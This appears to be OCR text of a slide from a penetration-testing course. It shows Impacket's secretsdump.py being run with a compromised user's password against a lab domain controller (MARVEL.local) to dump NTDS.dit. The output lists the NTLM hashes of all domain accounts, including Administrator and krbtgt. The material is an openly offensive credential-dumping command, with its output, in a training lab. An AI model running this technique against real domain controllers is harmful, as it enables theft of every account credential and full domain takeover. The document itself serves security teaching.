 TCM
SECURITY
(kali㉿kali)-[~]
$ secretsdump.py MARVEL.local/pparker:'Password2'@192.168.138.132 -just-dc-ntlm
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9b2513501a69d53af33aa6cdc8915735:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:40d3ddcc6d42c0ac000aaafe3cb5437b:::
MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:64eac4280b92bbc8783c29bd638257fc:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:89371d74d536c916d94daa36c1b91e41:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:f49189d6b0b38ffc042742cc935c24c1:::
[*] Cleaning up...
Dumping the NTDS.dit
We can simply use secretsdump against the DC to perform this attack